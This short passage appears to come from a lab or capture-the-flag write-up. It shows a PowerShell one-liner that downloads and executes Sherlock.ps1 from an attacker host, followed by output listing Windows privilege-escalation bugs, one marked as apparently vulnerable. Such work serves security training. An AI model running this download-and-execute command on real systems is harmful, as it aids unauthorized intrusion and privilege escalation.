 PS C:\inetpub\drupal-7.54> iex(new-object system.net.webclient).downloadstring("http://10.10.14.17/Sherlock.ps1")
Title : User Mode to Ring (KiTrap0D)
MSBulletin : MS10-015
CVEID : 2010-0232
Link : https://www.exploit-db.com/exploits/11199/
VulnStatus : Not supported on 64-bit systems
Title : Task Scheduler .XML
MSBulletin : MS10-092
CVEID : 2010-3338, 2010-3888
Link : https://www.exploit-db.com/exploits/19930/
VulnStatus : Appears Vulnerable
Title : NTUserMessageCall Win32k Kernel Pool Overflow
MSBulletin : MS13-053
CVEID : 2013-1300